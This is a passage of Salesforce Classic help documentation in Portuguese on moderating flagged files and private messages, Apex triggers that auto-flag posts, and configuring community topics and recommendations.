[Visão geral de moderação de comunidades](#page-3182-0) [Ativar os usuários a sinalizar itens na sua comunidade](#page-3183-0)

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir os itens marcados, remova os indicadores e exclua as publicações ou comentários:

**•** "Moderar feeds de comunidades"

Para exibir conteúdo sinalizado em Gerenciamento de comunidade, remover sinalizadores e excluir publicações ou comentários:

**•** "Moderar feeds de comunidades"

E

"Gerenciar comunidades" OU "Criar e configurar comunidades"

#### E

# <span id="page-3188-0"></span>Moderar arquivos na sua comunidade

Moderadores de comunidades podem analisar e tomar medidas em relação à lista Arquivos sinalizados, que contém uma lista de arquivos que os membros da comunidade marcaram como sendo inapropriados. Gerentes ou proprietários de grupos podem visualizar sinalizadores e tomar medidas em relação a itens nos seus grupos.

Os membros da sua comunidade podem publicar arquivos que não são apropriados, porque contêm informações confidenciais ou conteúdo que pode ser ofensivo. Outros membros da comunidade podem sinalizar esses arquivos para revisão. Arquivos sinalizados possuem uma pequena bandeira laranja. O número ao lado do indicador mostra quantas pessoas sinalizaram o item.

Os moderadores podem revisar e excluir arquivos em qualquer comunidade à qual eles têm acesso.

Dentro de um grupo em uma comunidade, proprietários e gerentes de grupos podem revisar e remover sinalizadores nos grupos que eles possuem e gerenciam se Permitir que os membros sinalizem o conteúdo está ativado em suas comunidades. Se Permitir que os membros sinalizem o conteúdo está desativado em uma comunidade, somente os moderadores podem sinalizar itens e visualizar itens sinalizados.

Se a sua comunidade usar um modelo baseado no Community Builder, você não verá o nó **Arquivos sinalizados** em Gerenciamento da comunidade mesmo se Permitir que os membros sinalizem o conteúdo estiver ativado. Para mostrar o nó **Arquivos sinalizados**, selecione Mostrar todas as configurações em Gerenciamento da comunidade na página **Preferências**.

**1.** Na comunidade, clique em **no** cabeçalho global.

Membros da comunidade que têm a permissão "Criar e configurar comunidades" também podem acessar Gerenciamento de comunidade na página Todas as comunidades na configuração da organização.

- **2.** Clique em **Moderação** > **Arquivos sinalizados** para exibir uma lista de arquivos sinalizados.
- **3.** Na coluna Ação, selecione **Remover sinalizadores** ou **Excluir** na lista suspensa, dependendo de se você concorda que o arquivo é impróprio e deve ser excluído ou se o arquivo foi marcado de forma errada.

Você pode clicar em **para visualizar o arquivo sem sair da página.** 

**4.** Se for solicitado, clique em **OK**.

Como alternativa, você pode realizar a moderação diretamente dentro do contexto de sua comunidade removendo sinalizadores ou excluindo conteúdo da página de detalhes do arquivo.

Dica: Se quiser receber um email cada vez que um item da sua comunidade for sinalizado, marque a caixa de seleção **Sinaliza um item como impróprio** na página Configurações de email.

Para [limitar o tamanho e os tipos de arquivos permitidos na sua comunidade](#page-3089-0), vá para a página **Administração** > **Preferências**.

#### CONSULTE TAMBÉM:

[Visão geral de moderação de comunidades](#page-3182-0)

[Ativar os usuários a sinalizar itens na sua comunidade](#page-3183-0)

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir a página de detalhes de arquivo, remover sinalizadores e excluir arquivos:

**•** "Moderar arquivos de comunidades"

Para exibir os arquivos sinalizados em Gerenciamento de comunidade, remover sinalizadores e excluir arquivos:

**•** "Moderar arquivos de comunidades"

E

"Gerenciar comunidades" OU "Criar e configurar comunidades"

E

## <span id="page-3189-0"></span>Moderar mensagens privadas em sua comunidade

Moderadores de comunidades podem analisar e tomar medidas em relação a uma lista de mensagens privadas do Chatter que os membros da comunidade sinalizaram como impróprias ou spam.

A permissão Moderar mensagens do Chatter de comunidades permite aos usuários moderar mensagens privadas apenas em comunidades das quais eles são membros. Essa permissão não permite que os usuários vejam o conteúdo das mensagens. Para ver o conteúdo de mensagens privadas, os usuários precisam da permissão "Gerenciar mensagens do Chatter". Essa permissão permite que o moderador veja todas as mensagens privadas na organização do Salesforce.

Importante: Tenha estas limitações em mente:

- **•** Os moderadores podem usar a API SOAP apenas para remover um sinalizador ou excluir uma mensagem privada sinalizada.
- **•** Membros da comunidade não podem sinalizar mensagens privadas enviadas de comunidades das quais eles não sejam membros ou que não tenham ativado a sinalização para seus usuários.
- **•** Os usuários não podem sinalizar mensagens privadas na sua organização interna, no Salesforce1 ou em portais do parceiro ou de clientes.

Há algumas maneiras de monitorar e gerenciar mensagens sinalizadas em suas comunidades:

**•** Usar um relatório pré-configurado de Insights.

Esse relatório de Insights do Gerenciamento de comunidade o ajuda a acompanhar tendências e a manter-se informado sobre ataques de spam usando mensagens privadas em sua comunidade. É possível visualizar quem enviou a mensagem, quando ela foi enviada e quem sinalizou a mensagem. Use esse relatório como ponto de partida e, em seguida, use a API para remover os sinalizadores ou excluir as mensagens.

Para obter informações detalhadas sobre esse pacote, consulte [Relatório sobre comunidades](#page-3217-0) [com pacote de painéis e insights](#page-3217-0).

**•** Crie o seu próprio relatório.

Primeiro, crie um tipo de relatório personalizado usando Redes como o objeto principal e Auditorias da rede como o objeto secundário. Depois, crie um relatório usando seu novo tipo de relatório personalizado e adicione um filtro de campo para o Tipo de objeto auditado definido para igualar a Mensagem do Chatter. Use a API para excluir mensagens sinalizadas.

**•** Consultar diretamente as mensagens sinalizadas a partir da API e excluí-las.

Dica: Para receber um email cada vez que uma mensagem privada em sua comunidade for sinalizada, marque a opção **Sinaliza um item como impróprio** na página Configurações de email. Para receber emails, você deve ter as permissões "Moderar mensagens do Chatter de comunidades" e "Moderar feeds de comunidades". Para definir suas preferências de email, acesse sua página de

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para moderar mensagens privadas e excluir mensagens privadas sinalizadas:

**•** "Moderar mensagens do Chatter de comunidades" OU "Gerenciar mensagens do Chatter"

Para exibir o conteúdo de uma mensagem privada sinalizada:

**•** "Gerenciar mensagens do Chatter"

perfil dentro de uma comunidade, clique no botão suspenso ( $\cdot$ ) no canto superior direito, selecione **Minhas configurações** e clique em **Configurações de email**.

## CONSULTE TAMBÉM: [Visão geral de moderação de comunidades](#page-3182-0) [Diretrizes para excluir as mensagens do Chatter de seus usuários](#page-3272-0) [Guia do desenvolvedor da API SOAP](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_chattermessage.htm): ChatterMessage Guia do desenvolvedor do Apex[: Moderar mensagens privadas do Chatter com acionadores](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_chattermessage_triggers.htm)

# Configurar acionadores do Apex para sinalizar itens

Use acionadores para criar lógica de moderação avançada personalizada que sinaliza itens automaticamente em sua comunidade.

Dica: Você sabia que podia fazer isso na interface de usuário? A maioria das comunidades não precisa de acionadores de moderação personalizados. Você pode criar regras de moderação e critérios diretamente no Gerenciamento de comunidade. Para obter mais informações, consulte [Criar regras de moderação para sua comunidade](#page-3185-0).

O uso de acionadores para sinalizar itens automaticamente permite que você modere a comunidade nos bastidores. Esses sinalizadores são visíveis **apenas** aos moderadores. Você pode visualizar sinalizadores no feed Publicações sinalizadas na página Gerenciamento de comunidade, consultá-los na API ou usar tipos de relatório personalizados para criar relatórios sobre itens sinalizados, pessoas com maior número de itens sinalizados e muito mais.

Considere o seguinte ao criar acionadores:

- **•** Crie Apex após inserir acionadores em FeedItem, FeedComment, ChatterMessage ou ContentDocument.
- **•** Defina critérios que, quando cumpridos, gerem um registro (sinalizador ) NetworkModeration com FeedComment, FeedItem, ChatterMessage ou ContentDocument como pai.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar acionadores:

**•** "Modificar todos os dados"

Exemplo: Este acionador sinaliza automaticamente as publicações em sua comunidade que contenham *BadWord*.

```
trigger autoflagBadWord on FeedItem (after insert) {
   for (FeedItem rec : trigger.new) {
       if (!<CommunityId>.equals(rec.networkScope))
           continue;
        if (rec.body.indexOf('BadWord') >= 0) {
           NetworkModeration nm = new NetworkModeration(entityId=rec.id,
visibility='ModeratorsOnly');
           insert(nm);
        }
   }
}
```
Um acionador semelhante para comentários seria semelhante a este:

```
trigger autoflagBadWord on FeedComment (after insert) {
   for (FeedComment rec : trigger.new) {
       if (!<CommunityId>.equals(rec.networkScope))
```

```
continue;
       if (rec.commentBody.indexOf('BadWord') >= 0) {
           NetworkModeration nm = new NetworkModern (entityId=rec.id,visibility='ModeratorsOnly');
           insert(nm);
       }
   }
}
```
CONSULTE TAMBÉM:

[Guia do desenvolvedor da API SOAP](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/)

# <span id="page-3191-0"></span>Organizar comunidades de autoatendimento com tópicos

# Organizar comunidades de autoatendimento com tópicos

Os tópicos são uma maneira incrível de organizar o conteúdo em qualquer comunidade. Os membros da comunidade podem adicionar tópicos a publicações e discussões e estruturar o conteúdo de maneira orgânica. Ao configurar uma comunidade de autoatendimento com o modelo Napili, você pode usar a página Gerenciamento de comunidade para direcionar os membros rapidamente para os principais tópicos de navegação e em destaque.

Na página Gerenciamento de comunidade, você escolhe tópicos e subtópicos de navegação para fornecer um mapa consistente da comunidade e tópicos em destaque para realçar as conversas mais populares atualmente. Na comunidade em si, os tópicos criados por membros permitem que os usuários organizem informações para os outros usuários, gerando uma experiência personalizada que promove o engajamento na comunidade.

Em uma comunidade de autoatendimento, o modelo Napili especifica o layout e o design dos tópicos de navegação, em destaque e criados por membros. Veja a seguir exemplos visuais de cada tipo em uma comunidade ativa.

Dica: Para adicionar tópicos de navegação e em destaque a comunidades de outros tipos, os desenvolvedores em Apex podem usar a [classe ConnectApi.ManagedTopics](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_connectapi_output_managed_topic.htm) em uma página do Visualforce.

## Tópicos de navegação

Os tópicos de navegação aparecem no menu Tópicos, na parte superior esquerda da tela, em todas as páginas de uma comunidade de autoatendimento. Os membros da comunidade também podem ver todos os tópicos e subtópicos de navegação da comunidade em um só lugar no catálogo de tópicos.



Quando os visitantes selecionam um tópico de navegação, a imagem de banner que você selecionou para ele aparece na parte superior da página.



## Tópicos em destaque

Os tópicos em destaque podem ser acessados no corpo da página inicial de sua comunidade. As imagens de miniatura que você selecionou para os tópicos em destaque os identificam exclusivamente. (Essas miniaturas exclusivas são exibidas apenas na página inicial; na parte superior de todas as páginas de tópicos em destaque, a imagem do banner padrão especificada no Community Builder é exibida.)



## Tópicos criados por membros

Ao publicar perguntas, os membros da comunidade criam tópicos usando hashtags no corpo do texto ou digitando na caixa de sugestões de tópicos abaixo. (Em Configuração, as permissões "Atribuir tópicos" e "Criar tópicos" devem estar ativadas para usuários de comunidades.)



Se qualquer tópico sugerido for uma correspondência inadequada para a publicação, os membros podem simplesmente clicar para excluí-lo.

Dica: Tópicos criados por membros podem ser acessados por pesquisa ou realçados como tópicos em destaque na página Gerenciamento de comunidade.

CONSULTE TAMBÉM:

[Configurar tópicos de navegação](#page-3194-0) [Configurar tópicos em destaque](#page-3196-0) [Gerenciamento de tópicos em comunidades](#page-3196-1)

# <span id="page-3194-0"></span>Configurar tópicos de navegação

Estruture o conteúdo da comunidade e ajude os usuários a localizar o que precisam com tópicos de navegação. Se a sua organização usar categorias de dados, os gerentes de comunidade poderão vincular artigos atuais do Salesforce Knowledge associados a essas categorias a cada tópico de navegação. (Se as categorias de dados não estiverem ativadas, os administradores poderão adicionar artigos a cada tópico usando a API REST do Chatter.)

**1.** Em Configuração, insira *Tópicos para objetos* na caixa Busca rápida, selecione **Tópicos para objetos** e ative os tópicos de todos os tipos de artigos que deseja incluir.

**2.** Na comunidade, clique em no cabeçalho global.

Membros da comunidade que têm a permissão "Criar e configurar comunidades" também podem acessar Gerenciamento de comunidade na página Todas as comunidades na configuração da organização.

- **3.** Clique em **Tópicos** > **Tópicos de navegação**.
- **4.** Na caixa de texto à direita, insira um nome de tópico e clique em **Adicionar**. Quer adicionar subtópicos? Depois de adicionar um tópico, escolha o tópico no menu suspenso (em Mostrar os subtópicos de). Para adicionar um subtópico, adicione outro tópico e clique em **Adicionar**. Você pode adicionar até dois níveis de subtópicos para cada tópico.
- **5.** Se a sua organização usa categorias de dados, passe o mouse sobre o nome do tópico de navegação e clique em  $\blacksquare$ . Selecione um Grupo de categoria de dados e, em seguida, as categorias que você deseja adicionar ao tópico e clique em **Adicionar artigos e fechar janela**.

Importante: Esse processo adiciona apenas artigos atuais ao tópico. Para adicionar novos artigos, volte para Gerenciamento de comunidade e repita a etapa acima.

**6.** Passe o mouse sobre o nome de um tópico e clique em  $\mathscr{D}$ . E, em seguida, clique em Carregar **imagem do banner** e selecione uma imagem que aparece na parte superior da página de tópicos.

(Imagens de banner na escala de 1400 x 180 pixels. Para evitar distorções, crie arquivos de imagem com essas dimensões.)

**7.** Repita as etapas 4-6 para criar vários tópicos de navegação para sua comunidade. Em seguida, clique em **Salvar**.

**8.** Use subtópicos para categorizar melhor o seu conteúdo. Associe artigos a cada conjunto de subtópicos para obter uma organização mais granular. É fornecido a seguir o número máximo de tópicos e subtópicos de navegação que você pode ter em um modelo de comunidade Napili.



**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para acessar a página Gerenciamento de comunidade:

**•** ""Gerenciar comunidades"

OU

""Criar e configurar comunidades"

E

É membro da comunidade cuja página Gerenciamento de comunidade ele está tentando acessar.

Para configurar tópicos de navegação:

**•** "Criar tópicos"

E

"Editar tópicos"

Para adicionar artigos nos tópicos:

**•** "Exibir categorias de dados"

E

"Ler" em tipos de artigos relacionados

Nota: A ativação dos tópicos desativa as tags públicas em artigos. Marcas pessoais não são afetadas.

- Dica: Para editar rapidamente os tópicos de navegação existentes, basta passar o mouse sobre o nome de um tópico e executar uma das seguintes ações:
- **•** Para mover um tópico para cima ou para baixo, clique nas setas à esquerda.
- **Para renomear ou remover um tópico, alterar a imagem de seu banner ou remover artigos atribuídos, clique em**  $\mathscr{P}$ **.**

#### CONSULTE TAMBÉM:

[Organizar comunidades de autoatendimento com tópicos](#page-3191-0) [Gerenciamento de tópicos em comunidades](#page-3196-1) [Ver os tópicos e subtópicos da comunidade em um só lugar](#page-3195-0)

# <span id="page-3195-0"></span>Ver os tópicos e subtópicos da comunidade em um só lugar

Você passou pela exaustiva tarefa de adicionar tópicos e vários níveis de subtópicos ao conteúdo da sua comunidade. Agora você quer que os membros da comunidade vejam todos os tópicos organizados em um só lugar para que possam navegar para qualquer assunto que desejarem. Sem problema! Eles podem ver tudo no catálogo de tópicos da sua comunidade.

O catálogo de tópicos mostra a hierarquia de tópicos de navegação que você criou para a comunidade. Ele fica visível somente depois que você configura tópicos de navegação e é acessado a partir do menu de navegação.

Como o catálogo de tópicos pode ser útil para os membros da comunidade?

- **•** Usuários novos e recorrentes veem todos os tópicos organizados no mesmo lugar, reconhecendo o terreno antes de irem mais fundo em um tópico específico.
- **•** Qualquer usuário da comunidade pode usar o catálogo de tópicos como um ponto de partida para passar de um tópico a outro.

Para configurar o catálogo de tópicos, selecione **Adicionar o link "Mais tópicos..."** ao editar o menu de navegação na página inicial.





CONSULTE TAMBÉM:

[Configurar tópicos de navegação](#page-3194-0)

# <span id="page-3196-0"></span>Configurar tópicos em destaque

Os tópicos em destaque mostram conversas atuais e populares da comunidade. Altere-os regularmente para manter os membros da comunidade atualizados e envolvidos.

- **1.** A partir da comunidade, clique no no cabeçalho global.
- **2.** Clique em **Tópicos** > **Tópicos em destaque**.
- **3.** No menu pop-up à direita, selecione o tópico desejado, de navegação ou criado por um membro. Clique em **Adicionar**.

**COLO Dica:** Usando a API REST do Chatter, você pode criar tópicos em destaque exclusivos, separados dos tópicos de navegação e criados pelos membros.

**4.** Passe o mouse sobre o nome de um tópico e clique em  $\mathscr{D}$ . Em seguida, clique em **Carregar imagem miniatura** e selecione uma imagem que representa o tópico em destaque na página inicial da comunidade.

(As imagens de miniatura são alteradas para 250 x 250 pixels. Para evitar distorções, crie arquivos de imagem com essas dimensões.)

**5.** Repita as etapas 3 a 4 para criar vários tópicos em destaque na sua comunidade, até um máximo de 25. Então clique em **Salvar**.

Para editar rapidamente os tópicos em destaque existentes, basta passar o mouse sobre o nome de um tópico e executar uma das seguintes ações:

- **•** Para mover os tópicos para cima ou para baixo, clique nas setas à esquerda.
- **Para renomear ou excluir tópicos, ou alterar suas imagens de miniatura, clique em ...**

CONSULTE TAMBÉM:

<span id="page-3196-1"></span>[Organizar comunidades de autoatendimento com tópicos](#page-3191-0) [Gerenciamento de tópicos em comunidades](#page-3196-1)

# Gerenciamento de tópicos em comunidades

PERMISSÕES DO USUÁRIO



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para acessar a página Gerenciamento de comunidade:

**•** ""Gerenciar comunidades"

OU

""Criar e configurar comunidades"

E

É membro da comunidade cuja página Gerenciamento de comunidade ele está tentando acessar.

Para configurar tópicos em destaque:

**•** "Editar tópicos"

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Conforme o número de tópicos de uma comunidade aumenta, supervisione-os para melhorar a usabilidade. Em Gerenciamento de comunidade, você tem a praticidade de criar, mesclar, renomear e excluir tópicos em um único local.

- **1.** A partir da comunidade, clique no no cabeçalho global.
- **2.** À esquerda, clique em **Tópicos** > **Gerenciamento de tópicos**.
- **3.** Execute um destes procedimentos:
	- **•** Para criar um tópico (frequentemente, com a intenção de mesclar tópicos existentes nele), clique em **Novo**.
	- **•** Para combinar tópicos existentes, clique em **Mesclar**.

A mesclagem de um tópico redireciona automaticamente as hashtags existentes nas publicações. Se você mesclar um tópico de navegação ou em destaque, o tipo, a imagem e todos os relacionamentos de subtópico do tópico serão descartados.

Para renomear ou excluir um tópico, clique em  $\mathcal{P}$ .

Se o tópico que você quer renomear ou excluir não estiver visível, pesquise-o ou clique em **Mostrar mais** abaixo da lista de tópicos.

Dica: Para comunidades internacionais, é possível [traduzir nomes](#page-3969-0) de tópicos em destaque e de navegação. Em Configuração, pesquise e selecione *Traduzir*. Então selecione o componente de configuração Tópico gerenciado e expanda uma comunidade para ver os nomes dos tópicos principais.

Nota: Há suporte para tópicos apenas em artigos em inglês.

#### CONSULTE TAMBÉM:

[Organizar comunidades de autoatendimento com tópicos](#page-3191-0) [Configurar tópicos de navegação](#page-3194-0) [Configurar tópicos em destaque](#page-3196-0)

# Adicionar tópicos a artigos ou removê-los

Adicione facilmente diversos tópicos de qualquer tipo para artigos específicos ou remova-os rapidamente à medida que as necessidades da comunidade mudam.

Nota: Há suporte para tópicos apenas em artigos em inglês.

- **1.** A partir da comunidade, clique no no cabeçalho global.
- **2.** Clique em **Tópicos** > **Gerenciamento de artigo**.
- **3.** Use a barra de pesquisa para procurar artigos. Filtre sua pesquisa selecionando um grupo de categorias de dados, seguido de uma categoria específica.
- **4.** Clique em um artigo e, em seguida, digite para atribuir tópicos ou clique nos existentes para removê-los.

# <span id="page-3198-0"></span>Personalizar recomendações em comunidades

Crie recomendações para promover o engajamento na sua comunidade, incentivando os usuários a assistir a vídeos, fazer treinamentos etc. Edite essas recomendações no Gerenciamento de comunidade, que permite abordar públicos específicos e usar canais para especificar locais para as recomendações.

- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em **no cabecalho global**.
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
- **2.** Selecione **Recomendações** > **Recomendações**.
- **3.** Selecione Canal padrão ou um dos canais personalizados.

Um canal é uma maneira de agrupar recomendações para determinar onde elas aparecerão na comunidade.

#### **Canal padrão**

As recomendações no canal padrão aparecem em locais predefinidos, como diretamente no feed no Aplicativo de navegador móvel Salesforce1 e nas páginas Início e Detalhes da pergunta em comunidades que usem a versão Summer '15 ou posterior do modelo Napili. **EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para acessar a página Gerenciamento de comunidade:

**•** ""Gerenciar comunidades"

OU

"Criar e configurar comunidades"

Para adicionar ou remover tópicos:

**•** "Criar tópicos"

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para acessar a página Gerenciamento de comunidade:

**•** ""Gerenciar comunidades"

 $\Omega$ 

"Criar e configurar comunidades"

#### **Canal personalizado**

Você escolhe as páginas em que deseja que essas recomendações apareçam. No Community Builder, adicione o componente Recomendações à página em que a recomendação deverá aparecer. Use o Editor de propriedades para especificar o canal personalizado com a recomendação.

Usando um canal personalizado, você pode gerar, por exemplo, uma recomendação de consulta a artigos específicos do Knowledge em uma página de descrição de produto para conduzir os clientes para mais informações.

Se quiser alterar o canal de uma recomendação, exclua a recomendação e recrie-a em um canal diferente.

#### **4.** Clique em **Novo**.

- **5.** Preencha os campos a seguir:
	- **•** Nome Insira um nome para a recomendação em Gerenciamento de comunidade. Esse nome não aparece na comunidade.
	- **•** Imagem Clique em **Carregar imagem** para incluir uma imagem com sua recomendação.
	- **•** Título Opcionalmente, insira o texto de cabeçalho que aparece acima da imagem.
	- **•** Descrição Insira um texto detalhado sugerindo o que os usuários podem fazer.
	- **•** Texto do botão Insira um rótulo para o botão na recomendação.
	- **•** https:// Insira o URL que o botão abre.
	- **•** Público Selecione um público para a recomendação. Se você não selecionar um público, todos os membros da comunidade verão a recomendação.

